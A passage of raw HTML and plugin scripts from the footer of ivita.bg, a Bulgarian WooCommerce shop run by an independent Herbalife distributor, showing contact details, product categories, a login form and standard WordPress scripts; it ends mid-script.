					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p style="text-align: center;"><span style="font-size: 11pt;"><strong><span style="color: #008000;">за поръчки над 60 €</span></strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2032e75 elementor-hidden-tablet elementor-hidden-mobile" data-id="2032e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8579af2 elementor-widget elementor-widget-wd_infobox" data-id="8579af2" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<div class="info-svg-wrapper" style="width:55px; height:55px;"><img  src="https://ivita.bg/wp-content/uploads/2021/10/retail-2-return.svg" title="retail-2-return" loading="lazy" width="55" height="55"></div>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								БЪРЗО ИЗПРАЩАНЕ						</h4>
					
					<div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p><span style="color: #008000;"><strong>доставка още Утре</strong></span></p>
</div>

									</div>

									<a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5389e3df wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5389e3df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e1aca7a" data-id="2e1aca7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5134f33 elementor-widget elementor-widget-wd_image_or_svg" data-id="5134f33" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="300" height="86" src="https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1.png" class="attachment-300x290 size-300x290" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1.png 768w, https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1-400x114.png 400w, https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1-500x143.png 500w, https://ivita.bg/wp-content/uploads/2021/10/herbalife-logo_brandlogos.net_3ewe9-768x219-1-150x43.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e753858 elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="e753858" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-text-block-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #008000;">Сайт на независим член на Хербалайф - Владимир Петров</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b07ef7 elementor-widget__width-initial elementor-widget elementor-widget-wd_list" data-id="1b07ef7" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-list-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-el-list-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8" type="text/css" media="all" /> 					<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-image wd-style-default text-left">
											<li class="elementor-repeater-item-78e65ca">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
																								</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"><img width="14" height="14" src="https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-14x14.png 14w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-31x31.png 31w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-25x25.png 25w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-23x23.png 23w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-24x24.png 24w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-20x20.png 20w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon-17x17.png 17w, https://ivita.bg/wp-content/uploads/2025/08/9044802_phone_outgoing_filled_icon.png 48w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%20+359877922800">
								GSM / Viber : 0877 922 800							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"><img width="14" height="14" src="https://ivita.bg/wp-content/uploads/2021/10/location-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2021/10/location-14x14.png 14w, https://ivita.bg/wp-content/uploads/2021/10/location-300x300.png 300w, https://ivita.bg/wp-content/uploads/2021/10/location-150x150.png 150w, https://ivita.bg/wp-content/uploads/2021/10/location-500x500.png 500w, https://ivita.bg/wp-content/uploads/2021/10/location.png 512w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													София, жк. Надежда 2											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"><img width="14" height="14" src="https://ivita.bg/wp-content/uploads/2021/10/email-14x14.png" class="attachment-14x14 size-14x14" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2021/10/email-14x14.png 14w, https://ivita.bg/wp-content/uploads/2021/10/email-300x300.png 300w, https://ivita.bg/wp-content/uploads/2021/10/email-150x150.png 150w, https://ivita.bg/wp-content/uploads/2021/10/email-500x500.png 500w, https://ivita.bg/wp-content/uploads/2021/10/email.png 512w" sizes="auto, (max-width: 14px) 100vw, 14px" /></span>					
					<span class="wd-list-content list-content">
													e-mail: sales@ivita.bg											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-472c826f" data-id="472c826f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64082b elementor-widget elementor-widget-wd_extra_menu_list" data-id="a64082b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8" type="text/css" media="all" /> 						<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															ИНФОРМАЦИЯ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ivita.bg/obshti-uslovia/">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			Общи условия									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ivita.bg/lichni-danni/">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			Политика за поверителност									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ivita.bg/reklamacia/">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			Рекламации									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage">
																			<img width="150" height="150" src="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-150x150.jpg 150w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem-300x300.jpg 300w, https://ivita.bg/wp-content/uploads/2017/10/vanilov-krem.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />									
																			ОРС									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-753754ab" data-id="753754ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99d879c elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="99d879c" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_categories"><h5>Категории продукти</h5><ul class="product-categories"><li class="cat-item cat-item-34 cat-parent wd-active-parent"><a href="https://ivita.bg/cat/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/">Herbal Козметика</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://ivita.bg/cat/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bb%d0%b8%d1%86%d0%b5/">Herbal грижа за Лицето</a></li>
<li class="cat-item cat-item-115"><a href="https://ivita.bg/cat/%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0/herbal-%d0%ba%d0%be%d0%b7%d0%bc%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%82%d1%8f%d0%bb%d0%be-%d0%b8-%d0%ba%d0%be%d1%81%d0%b0/">Herbal за Тяло и Коса</a></li>
</ul>
</li>
<li class="cat-item cat-item-46"><a href="https://ivita.bg/cat/%d0%b0%d0%ba%d1%81%d0%b5%d1%81%d0%be%d0%b0%d1%80%d0%b8/">Аксесоари и Литература</a></li>
<li class="cat-item cat-item-113"><a href="https://ivita.bg/cat/%d1%85%d0%b5%d1%80%d0%b1%d0%b0%d0%bb-%d0%b0%d0%bb%d0%be%d0%b5-%d0%ba%d0%be%d0%bd%d0%b6%d0%b5%d0%bd%d1%82%d1%80%d0%b0%d1%82/">Алое Концентрат</a></li>
<li class="cat-item cat-item-116"><a href="https://ivita.bg/cat/%d0%b2%d0%b8%d1%82%d0%b0%d0%bc%d0%b8%d0%bd%d0%b8-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%ba%d0%b8/">Витамини и добавки</a></li>
<li class="cat-item cat-item-120"><a href="https://ivita.bg/cat/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b8%d1%82%d0%bd%d0%b5%d1%81/">Енергия и фитнес</a></li>
<li class="cat-item cat-item-125"><a href="https://ivita.bg/cat/%d0%b4%d1%80%d1%83%d0%b3%d0%b8/">Комплекти</a></li>
<li class="cat-item cat-item-117"><a href="https://ivita.bg/cat/%d0%bf%d1%80%d0%be%d1%82%d0%b5%d0%b8%d0%bd%d0%be%d0%b2%d0%b8-%d0%b2%d0%b0%d1%84%d0%bb%d0%b8-%d0%b8-%d0%b1%d0%b0%d1%80%d1%87%d0%b5%d1%82%d0%b0/">Междинни закуски и Барчета</a></li>
<li class="cat-item cat-item-191"><a href="https://ivita.bg/cat/%d0%bf%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%b8/">Пакетни програми</a></li>
<li class="cat-item cat-item-118"><a href="https://ivita.bg/cat/%d0%bf%d1%80%d0%be%d1%82%d0%b5%d0%b8%d0%bd%d0%be%d0%b2%d0%b8-%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%b1%d1%80%d0%b8/">Протеинови Напитки и Фибри</a></li>
<li class="cat-item cat-item-112"><a href="https://ivita.bg/cat/%d0%bf%d1%80%d0%be%d1%82%d0%b5%d0%b9%d0%bd%d0%be%d0%b2%d0%b8-%d1%88%d0%b5%d0%b9%d0%ba%d0%be%d0%b2%d0%b5/">Протеинови Шейкове</a></li>
<li class="cat-item cat-item-119"><a href="https://ivita.bg/cat/%d1%87%d0%b0%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Чаени напитки</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Ivita.bg е сайт на независим член на Хербалайф - Владимир Петров. Всички права запазени 2022.															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
					<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">количка</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://ivita.bg/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Потребителско име или имейл адрес&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Задължително</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Задължително</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" id="uwc-g-recaptcha-checkout" data-sitekey="6Lf_7pQfAAAAAGwNJH0VnmlRvKFN8KURnSC9ClW6" data-theme="light"></div>
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6fb4417e0b" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=4326" />											<input type="hidden" name="redirect" value="https://ivita.bg/?attachment_id=4326" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ivita.bg/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ivita.bg/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="herbalifepopup"></div>
<script type='text/javascript' src='/herbalife-popup/js-include.js'></script>			<style>
				.alg-wc-alfs-progress-bar {
					height: 12px;
					background-color: #0c0c0c;
				}

				.alg-wc-alfs-progress {
					background-color: #ededed;;
				}

							</style>
						<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ivita.bg/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
								<link rel="stylesheet" id="wd-mod-sticky-sidebar-opener-css" href="https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.8" type="text/css" media="all" /> 			
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ivita.bg/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ivita.bg/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ivita.bg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='basecss-css' href='https://ivita.bg/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83968aef354d23223d5d8eb867173930","fragment_name":"wc_fragments_83968aef354d23223d5d8eb867173930","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SCRRZC9NEJ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="abovewp-bulgarian-eurozone-blocks-js-extra">
/* <![CDATA[ */
var abovewpBGE = {"conversionRate":"1.95583","primaryCurrency":"EUR","secondaryCurrency":"BGN","eurLabel":"\u20ac","bgnLabel":"\u043b\u0432.","secondaryLabel":"\u043b\u0432.","eurPosition":"right","eurFormat":"brackets","bgnRounding":"smart"};
//# sourceURL=abovewp-bulgarian-eurozone-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/js/blocks.js?ver=2.1.0" id="abovewp-bulgarian-eurozone-blocks-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/wishlist/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://ivita.bg","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 